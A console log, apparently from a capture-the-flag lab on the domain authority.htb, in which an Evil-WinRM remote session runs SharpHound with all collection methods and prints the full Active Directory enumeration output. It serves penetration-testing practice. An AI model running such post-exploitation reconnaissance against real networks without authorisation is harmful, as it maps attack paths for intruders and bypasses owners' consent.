 Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_ldap\Documents> .\SharpHound.exe all
2024-10-24T09:31:45.6399972-04:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2024-10-24T09:31:45.7962451-04:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, Ob
jectProps, DCOM, SPNTargets, PSRemote, CertServices
2024-10-24T09:31:45.8275126-04:00|INFORMATION|Initializing SharpHound at 9:31 AM on 10/24/2024
2024-10-24T09:31:45.9837435-04:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for authority.htb : authority.author
ity.htb
2024-10-24T09:31:46.0306370-04:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTa
rgets, PSRemote, CertServices
2024-10-24T09:31:46.2181222-04:00|INFORMATION|Beginning LDAP search for authority.htb
2024-10-24T09:31:46.2181222-04:00|INFORMATION|Testing ldap connection to authority.htb
2024-10-24T09:31:46.2806144-04:00|INFORMATION|Beginning LDAP search for authority.htb Configuration NC
2024-10-24T09:32:16.4056341-04:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 34 MB RAM
2024-10-24T09:32:28.9681130-04:00|INFORMATION|Producer has finished, closing LDAP channel
2024-10-24T09:32:28.9681130-04:00|INFORMATION|LDAP channel closed, waiting for consumers
2024-10-24T09:32:29.3118644-04:00|INFORMATION|Consumers finished, closing output channel
2024-10-24T09:32:29.3274904-04:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2024-10-24T09:32:29.6087477-04:00|INFORMATION|Status: 345 objects finished (+345 8.023255)/s -- Using 43 MB RAM
2024-10-24T09:32:29.6087477-04:00|INFORMATION|Enumeration finished in 00:00:43.4076580
2024-10-24T09:32:29.7024905-04:00|INFORMATION|Saving cache with stats: 303 ID to type mappings.
 304 name to SID mappings.
 1 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2024-10-24T09:32:29.7493691-04:00|INFORMATION|SharpHound Enumeration Completed at 9:32 AM on 10/24/2024! Happy Graphing!